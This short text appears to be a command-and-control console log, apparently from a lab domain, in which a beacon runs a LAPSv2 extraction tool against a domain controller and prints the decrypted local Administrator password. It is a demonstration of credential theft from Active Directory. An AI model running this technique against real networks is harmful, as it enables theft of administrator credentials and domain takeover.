 [05/29 07:44:07] beacon> getlapsbof 192.168.230.158 DC=sandstone,DC=camp CN=edworkbox1,OU=LAPSManaged,DC=sandstone,DC=camp
[05/29 07:44:07] [*] Target DC: 192.168.230.158
[05/29 07:44:07] [*] Target Base DN: DC=sandstone,DC=camp
[05/29 07:44:07] [*] Target Computer DN: CN=edworkbox1,OU=LAPSManaged,DC=sandstone,DC=camp
[05/29 07:44:31] [+] host called home, sent: 9724 bytes
[05/29 07:44:31] [+] received output:
=== LAPSv2 Account Information ===:
Upper Date Timestamp: 31179037
Lower Date Timestamp: -417179041
Password Expiry Date: May/09/2025 20:06:51 UTC
Password Last Update: Jun/08/2025 20:06:51 UTC
Encrypted Buffer Size: 1263
Flags: 0
[05/29 07:44:31] [+] received output:
Authorized SID Decryptor(s): SID=S-1-5-21-3010867161-444850469-1201491128-512
SID NT Account Name: SANDSTONE\Domain Admins
Decrypting secret...
Decrypted Output: {"n":"Administrator","t":"1dbc11de7225a5f","p":"tx5.8+6%LLWtX1"}